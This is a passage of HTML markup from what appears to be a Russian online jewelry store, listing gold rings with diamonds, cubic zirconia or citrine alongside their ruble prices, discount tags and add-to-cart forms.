            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-121284" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/121284/medium/2735930-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-121284" title="Кольцо из золота с бриллиантами" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">112 315 ₽</span>                        <span>50 542 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="121284">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2735930">
                        <div class="msoptionsprice-cost" style="display:none">50542.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-121284" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-121284" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46877" class="product swiper-slide row-sort" data-id="46877" data-slider="" data-key="46877">
            <div class="favorite msfavorites"  data-click="" data-data-id="46877" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46877/medium/143050-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46877/medium/143050-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-46877" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>10 950 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46877">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="143050">
                        <div class="msoptionsprice-cost" style="display:none">10950.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116529" class="product swiper-slide row-sort" data-id="116529" data-slider="" data-key="116529">
            <div class="favorite msfavorites"  data-click="" data-data-id="116529" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-czitrinom-i-fianitom-116529" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116529/medium/2714602-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-czitrinom-i-fianitom-116529" title="Кольцо из золота с цитрином и фианитом" data-pjax="0">Кольцо из золота с цитрином и фианитом</a></p>
                <p class="price">
                    <span class="old">58 520 ₽</span>                        <span>26 334 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116529">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2714602">
                        <div class="msoptionsprice-cost" style="display:none">26334.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-czitrinom-i-fianitom-116529" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-czitrinom-i-fianitom-116529" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="2057" class="product swiper-slide row-sort" data-id="2057" data-slider="" data-key="2057">
            <div class="favorite msfavorites"  data-click="" data-data-id="2057" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-2057" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/2057/medium/156566-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-almaznoj-granyu-2057" title="" data-pjax="0">Кольцо из золота</a></p>
                <p class="price">
                                            <span>7 500 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="2057">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="156566">
                        <div class="msoptionsprice-cost" style="display:none">7500.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-2057" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-almaznoj-granyu-2057" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="47853" class="product swiper-slide row-sort" data-id="47853" data-slider="" data-key="47853">
            <div class="favorite msfavorites"  data-click="" data-data-id="47853" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-47853" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/47853/medium/107798-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-47853" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>11 475 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="47853">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="107798">
                            <input type="hidden" name="options[size]" value="16">
                        <div class="msoptionsprice-cost" style="display:none">11475.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-47853" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="1873" class="product swiper-slide row-sort" data-id="1873" data-slider="" data-key="1873">
            <div class="favorite msfavorites"  data-click="" data-data-id="1873" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-1873" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1873/medium/67171-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-1873" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>15 000 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="1873">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="67171">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">15000.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-1873" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118207" class="product swiper-slide row-sort" data-id="118207" data-slider="" data-key="118207">
            <div class="favorite msfavorites"  data-click="" data-data-id="118207" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-118207" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118207/medium/2735660-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118207/2735660.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-118207" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">70 200 ₽</span>                        <span>31 590 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118207">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2735660">
                        <div class="msoptionsprice-cost" style="display:none">31590.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-118207" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-118207" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="63426" class="product swiper-slide row-sort" data-id="63426" data-slider="" data-key="63426">
            <div class="favorite msfavorites"  data-click="" data-data-id="63426" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
